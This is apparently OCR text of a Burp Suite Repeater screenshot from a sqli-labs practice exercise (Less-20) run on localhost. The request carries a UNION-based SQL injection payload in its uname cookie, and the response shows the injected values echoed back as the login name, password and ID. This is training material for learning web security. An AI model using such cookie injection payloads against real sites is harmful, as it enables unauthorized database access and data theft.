 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-20/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=D2' union select 1,2,3 #
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = D2' union select 1,2,3 # and
expires: Thu 17 Mar 2022 - 08:49:51
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Done 1,414 bytes | 2,076 millis